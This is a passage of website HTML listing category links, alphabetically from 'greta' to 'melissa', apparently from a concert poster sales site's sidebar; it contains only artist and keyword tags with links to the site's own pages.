	<li class="cat-item cat-item-2612"><a href="https://original-concert-posters.com/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-6713"><a href="https://original-concert-posters.com/category/griz/" >griz</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://original-concert-posters.com/category/groovie/" >groovie</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://original-concert-posters.com/category/group/" >group</a>
</li>
	<li class="cat-item cat-item-5479"><a href="https://original-concert-posters.com/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://original-concert-posters.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://original-concert-posters.com/category/guided/" >guided</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://original-concert-posters.com/category/gulzaar/" >gulzaar</a>
</li>
	<li class="cat-item cat-item-8534"><a href="https://original-concert-posters.com/category/gunne/" >gunne</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://original-concert-posters.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://original-concert-posters.com/category/gwar/" >gwar</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://original-concert-posters.com/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-8594"><a href="https://original-concert-posters.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://original-concert-posters.com/category/hallmark/" >hallmark</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://original-concert-posters.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-7444"><a href="https://original-concert-posters.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://original-concert-posters.com/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-5700"><a href="https://original-concert-posters.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://original-concert-posters.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-8075"><a href="https://original-concert-posters.com/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://original-concert-posters.com/category/harps/" >harps</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://original-concert-posters.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://original-concert-posters.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-5952"><a href="https://original-concert-posters.com/category/hatebreed/" >hatebreed</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://original-concert-posters.com/category/hatesphere/" >hatesphere</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://original-concert-posters.com/category/hawkshaw/" >hawkshaw</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://original-concert-posters.com/category/hayaan/" >hayaan</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://original-concert-posters.com/category/hazen/" >hazen</a>
</li>
	<li class="cat-item cat-item-8279"><a href="https://original-concert-posters.com/category/hazlewood/" >hazlewood</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://original-concert-posters.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-7898"><a href="https://original-concert-posters.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-5892"><a href="https://original-concert-posters.com/category/helios/" >helios</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://original-concert-posters.com/category/hells/" >hells</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://original-concert-posters.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-6244"><a href="https://original-concert-posters.com/category/hemantkumar/" >hemantkumar</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://original-concert-posters.com/category/hempfest/" >hempfest</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://original-concert-posters.com/category/hendrix/" >hendrix</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://original-concert-posters.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-8641"><a href="https://original-concert-posters.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-7774"><a href="https://original-concert-posters.com/category/hicks/" >hicks</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://original-concert-posters.com/category/higelin/" >higelin</a>
</li>
	<li class="cat-item cat-item-7562"><a href="https://original-concert-posters.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6557"><a href="https://original-concert-posters.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://original-concert-posters.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://original-concert-posters.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://original-concert-posters.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://original-concert-posters.com/category/honors/" >honors</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://original-concert-posters.com/category/horde/" >horde</a>
</li>
	<li class="cat-item cat-item-8640"><a href="https://original-concert-posters.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://original-concert-posters.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://original-concert-posters.com/category/hounds/" >hounds</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://original-concert-posters.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://original-concert-posters.com/category/howlin/" >howlin&#039;</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://original-concert-posters.com/category/huey/" >huey</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://original-concert-posters.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://original-concert-posters.com/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://original-concert-posters.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://original-concert-posters.com/category/huydts/" >huydts</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://original-concert-posters.com/category/ielts/" >ielts</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://original-concert-posters.com/category/iggy/" >iggy</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://original-concert-posters.com/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://original-concert-posters.com/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://original-concert-posters.com/category/importance/" >importance</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://original-concert-posters.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://original-concert-posters.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://original-concert-posters.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://original-concert-posters.com/category/incubus/" >incubus</a>
</li>
	<li class="cat-item cat-item-8681"><a href="https://original-concert-posters.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://original-concert-posters.com/category/indochine/" >indochine</a>
</li>
	<li class="cat-item cat-item-7514"><a href="https://original-concert-posters.com/category/inkcarceration/" >inkcarceration</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://original-concert-posters.com/category/inking/" >inking</a>
</li>
	<li class="cat-item cat-item-6564"><a href="https://original-concert-posters.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://original-concert-posters.com/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://original-concert-posters.com/category/interpol/" >interpol</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://original-concert-posters.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://original-concert-posters.com/category/inxs/" >inxs</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://original-concert-posters.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://original-concert-posters.com/category/isis/" >isis</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://original-concert-posters.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://original-concert-posters.com/category/isley/" >isley</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://original-concert-posters.com/category/itals/" >itals</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://original-concert-posters.com/category/iver/" >iver</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://original-concert-posters.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://original-concert-posters.com/category/izone/" >izone</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://original-concert-posters.com/category/izzy/" >izzy</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://original-concert-posters.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://original-concert-posters.com/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://original-concert-posters.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://original-concert-posters.com/category/jacksons/" >jacksons</a>
</li>
	<li class="cat-item cat-item-7848"><a href="https://original-concert-posters.com/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://original-concert-posters.com/category/jager/" >jager</a>
</li>
	<li class="cat-item cat-item-7644"><a href="https://original-concert-posters.com/category/jagmo/" >jagmo</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://original-concert-posters.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://original-concert-posters.com/category/janes/" >jane&#039;s</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://original-concert-posters.com/category/janet/" >janet</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://original-concert-posters.com/category/janis/" >janis</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://original-concert-posters.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://original-concert-posters.com/category/jawbox/" >jawbox</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://original-concert-posters.com/category/jawbreaker/" >jawbreaker</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://original-concert-posters.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4190"><a href="https://original-concert-posters.com/category/jazz74/" >jazz&#039;74</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://original-concert-posters.com/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://original-concert-posters.com/category/jefferson/" >jefferson</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://original-concert-posters.com/category/jello/" >jello</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://original-concert-posters.com/category/jermaine/" >jermaine</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://original-concert-posters.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://original-concert-posters.com/category/jesus/" >jesus</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://original-concert-posters.com/category/jethro/" >jethro</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://original-concert-posters.com/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://original-concert-posters.com/category/jewels/" >jewels</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://original-concert-posters.com/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://original-concert-posters.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://original-concert-posters.com/category/jinsoul/" >jinsoul</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://original-concert-posters.com/category/joan/" >joan</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://original-concert-posters.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://original-concert-posters.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://original-concert-posters.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://original-concert-posters.com/category/joni/" >joni</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://original-concert-posters.com/category/jorge/" >jorge</a>
</li>
	<li class="cat-item cat-item-8045"><a href="https://original-concert-posters.com/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://original-concert-posters.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://original-concert-posters.com/category/jovi/" >jovi</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://original-concert-posters.com/category/jucifer/" >jucifer</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://original-concert-posters.com/category/judas/" >judas</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://original-concert-posters.com/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://original-concert-posters.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://original-concert-posters.com/category/junior/" >junior</a>
</li>
	<li class="cat-item cat-item-8210"><a href="https://original-concert-posters.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://original-concert-posters.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-6372"><a href="https://original-concert-posters.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://original-concert-posters.com/category/k-pop/" >k-pop</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://original-concert-posters.com/category/kaleidoscope/" >kaleidoscope</a>
</li>
	<li class="cat-item cat-item-8632"><a href="https://original-concert-posters.com/category/kanye/" >kanye</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://original-concert-posters.com/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://original-concert-posters.com/category/kayak/" >kayak</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://original-concert-posters.com/category/kearney/" >kearney</a>
</li>
	<li class="cat-item cat-item-3628"><a href="https://original-concert-posters.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-8205"><a href="https://original-concert-posters.com/category/kenji/" >kenji</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://original-concert-posters.com/category/kenny/" >kenny</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://original-concert-posters.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://original-concert-posters.com/category/kesey/" >kesey</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://original-concert-posters.com/category/khaled/" >khaled</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://original-concert-posters.com/category/khruangbin/" >khruangbin</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://original-concert-posters.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://original-concert-posters.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://original-concert-posters.com/category/killers/" >killers</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://original-concert-posters.com/category/kills/" >kills</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://original-concert-posters.com/category/killswitch/" >killswitch</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://original-concert-posters.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-8685"><a href="https://original-concert-posters.com/category/king-moby/" >king-moby</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://original-concert-posters.com/category/kingfish/" >kingfish</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://original-concert-posters.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://original-concert-posters.com/category/kinks/" >kinks</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://original-concert-posters.com/category/kinks-rare/" >kinks-rare</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://original-concert-posters.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://original-concert-posters.com/category/klaus/" >klaus</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://original-concert-posters.com/category/kmfdm/" >kmfdm</a>
</li>
	<li class="cat-item cat-item-8603"><a href="https://original-concert-posters.com/category/knack/" >knack</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://original-concert-posters.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-8489"><a href="https://original-concert-posters.com/category/knotfest/" >knotfest</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://original-concert-posters.com/category/koffee/" >koffee</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://original-concert-posters.com/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://original-concert-posters.com/category/korn/" >korn</a>
</li>
	<li class="cat-item cat-item-8610"><a href="https://original-concert-posters.com/category/kottke/" >kottke</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://original-concert-posters.com/category/kozik/" >kozik</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://original-concert-posters.com/category/kraftwerk/" >kraftwerk</a>
</li>
	<li class="cat-item cat-item-6778"><a href="https://original-concert-posters.com/category/krewe/" >krewe</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://original-concert-posters.com/category/krishanu/" >krishanu</a>
</li>
	<li class="cat-item cat-item-7388"><a href="https://original-concert-posters.com/category/krishna/" >krishna</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://original-concert-posters.com/category/kurt/" >kurt</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://original-concert-posters.com/category/kweskin/" >kweskin</a>
</li>
	<li class="cat-item cat-item-7122"><a href="https://original-concert-posters.com/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-8290"><a href="https://original-concert-posters.com/category/kyuss/" >kyuss</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://original-concert-posters.com/category/laboerare/" >laboerare</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://original-concert-posters.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://original-concert-posters.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://original-concert-posters.com/category/ladytron/" >ladytron-</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://original-concert-posters.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://original-concert-posters.com/category/lamontagne/" >lamontagne</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://original-concert-posters.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://original-concert-posters.com/category/landrew/" >landrew</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://original-concert-posters.com/category/langerado/" >langerado</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://original-concert-posters.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://original-concert-posters.com/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-7879"><a href="https://original-concert-posters.com/category/lava/" >lava</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://original-concert-posters.com/category/layla/" >layla</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://original-concert-posters.com/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://original-concert-posters.com/category/leeds/" >leeds</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://original-concert-posters.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://original-concert-posters.com/category/leftover/" >leftover</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://original-concert-posters.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://original-concert-posters.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://original-concert-posters.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://original-concert-posters.com/category/lets/" >let&#039;s</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://original-concert-posters.com/category/liberace/" >liberace</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://original-concert-posters.com/category/lied/" >lied</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://original-concert-posters.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-7746"><a href="https://original-concert-posters.com/category/lighthouse/" >lighthouse</a>
</li>
	<li class="cat-item cat-item-8779"><a href="https://original-concert-posters.com/category/lightnin/" >lightnin&#039;</a>
</li>
	<li class="cat-item cat-item-6864"><a href="https://original-concert-posters.com/category/likely/" >likely</a>
</li>
	<li class="cat-item cat-item-7331"><a href="https://original-concert-posters.com/category/lilith/" >lilith</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://original-concert-posters.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://original-concert-posters.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://original-concert-posters.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://original-concert-posters.com/category/lindsey/" >lindsey</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://original-concert-posters.com/category/linea/" >linea</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://original-concert-posters.com/category/linkin/" >linkin</a>
</li>
	<li class="cat-item cat-item-8650"><a href="https://original-concert-posters.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://original-concert-posters.com/category/liquid/" >liquid</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://original-concert-posters.com/category/listening/" >listening</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://original-concert-posters.com/category/lita/" >lita</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://original-concert-posters.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://original-concert-posters.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://original-concert-posters.com/category/liza/" >liza</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://original-concert-posters.com/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://original-concert-posters.com/category/lobos/" >lobos</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://original-concert-posters.com/category/locos/" >locos</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://original-concert-posters.com/category/lollapalooza/" >lollapalooza</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://original-concert-posters.com/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-7652"><a href="https://original-concert-posters.com/category/lonny/" >lonny</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://original-concert-posters.com/category/loona/" >loona</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://original-concert-posters.com/category/lords/" >lords</a>
</li>
	<li class="cat-item cat-item-3901"><a href="https://original-concert-posters.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-8821"><a href="https://original-concert-posters.com/category/lot4/" >lot4</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://original-concert-posters.com/category/lothar/" >lothar</a>
</li>
	<li class="cat-item cat-item-6866"><a href="https://original-concert-posters.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://original-concert-posters.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://original-concert-posters.com/category/louvin/" >louvin</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://original-concert-posters.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://original-concert-posters.com/category/lucero/" >lucero</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://original-concert-posters.com/category/lucinda/" >lucinda</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://original-concert-posters.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-8256"><a href="https://original-concert-posters.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-7852"><a href="https://original-concert-posters.com/category/luther/" >luther</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://original-concert-posters.com/category/lydia/" >lydia</a>
</li>
	<li class="cat-item cat-item-6350"><a href="https://original-concert-posters.com/category/lyle/" >lyle</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://original-concert-posters.com/category/lyme/" >lyme</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://original-concert-posters.com/category/lynch/" >lynch</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://original-concert-posters.com/category/lynyrd/" >lynyrd</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://original-concert-posters.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://original-concert-posters.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://original-concert-posters.com/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://original-concert-posters.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://original-concert-posters.com/category/maitres/" >maitres</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://original-concert-posters.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://original-concert-posters.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://original-concert-posters.com/category/malfunkshun/" >malfunkshun</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://original-concert-posters.com/category/malignmen/" >malignmen</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://original-concert-posters.com/category/malo/" >malo</a>
</li>
	<li class="cat-item cat-item-7574"><a href="https://original-concert-posters.com/category/mamamoo/" >mamamoo</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://original-concert-posters.com/category/mans/" >man&#039;s</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://original-concert-posters.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://original-concert-posters.com/category/manchu/" >manchu</a>
</li>
	<li class="cat-item cat-item-7650"><a href="https://original-concert-posters.com/category/manila/" >manila</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://original-concert-posters.com/category/marcel/" >marcel</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://original-concert-posters.com/category/marcelito/" >marcelito</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://original-concert-posters.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-7489"><a href="https://original-concert-posters.com/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://original-concert-posters.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://original-concert-posters.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://original-concert-posters.com/category/mariah/" >mariah</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://original-concert-posters.com/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://original-concert-posters.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-6986"><a href="https://original-concert-posters.com/category/marlene/" >marlene</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://original-concert-posters.com/category/marley/" >marley</a>
</li>
	<li class="cat-item cat-item-8107"><a href="https://original-concert-posters.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://original-concert-posters.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://original-concert-posters.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://original-concert-posters.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://original-concert-posters.com/category/martine/" >martine</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://original-concert-posters.com/category/marty/" >marty</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://original-concert-posters.com/category/marvin/" >marvin</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://original-concert-posters.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://original-concert-posters.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://original-concert-posters.com/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-8303"><a href="https://original-concert-posters.com/category/masthay/" >masthay</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://original-concert-posters.com/category/mastodon/" >mastodon</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://original-concert-posters.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-7304"><a href="https://original-concert-posters.com/category/mavericks/" >mavericks</a>
</li>
	<li class="cat-item cat-item-8170"><a href="https://original-concert-posters.com/category/mcauley/" >mcauley</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://original-concert-posters.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-8368"><a href="https://original-concert-posters.com/category/meat/" >meat</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://original-concert-posters.com/category/meatloaf/" >meatloaf</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://original-concert-posters.com/category/medicine/" >medicine</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://original-concert-posters.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://original-concert-posters.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://original-concert-posters.com/category/megadeth/" >megadeth</a>
</li>
	<li class="cat-item cat-item-7607"><a href="https://original-concert-posters.com/category/mekons/" >mekons</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://original-concert-posters.com/category/mele/" >mele</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://original-concert-posters.com/category/melissa/" >melissa</a>
</li>
